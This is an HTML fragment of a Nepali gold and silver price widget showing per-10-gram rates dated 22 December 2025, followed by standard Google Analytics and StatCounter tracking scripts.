        	<div class="flag"><img src="https://www.ashesh.com.np/gold/gold.png"></div>
        	<div class="name">Gold Tajabi </div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=1">▶</a></div>
            <div class="rate_buying">222121.35</div>
            <div class="unit">10 gram</div> 
            <hr>
    	</div> 
        <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/silver.png"></div>
        	<div class="name"> Silver</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=2">▶</a></div>
            <div class="rate_buying">3631</div>
            <div class="unit">10 gram</div> 
            <hr>
    	</div>
            
    <div class="privacy">Note: 1 tola = 100 lal = 11.66 grams. Gold-Silver information provided by Federation of nepal gold and silver dealers association. Daily updated on > 11 am NPT. Gold & Silver rate updated on 22-Dec-2025</div>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11603345-1");
pageTracker._trackPageview();
} catch(err) {}</script><script type="text/javascript">
var sc_project=3831475; 
var sc_invisible=1; 
var sc_partition=34; 
var sc_click_stat=1; 
var sc_security="b4fcb8c1"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js"></script></body>
</html>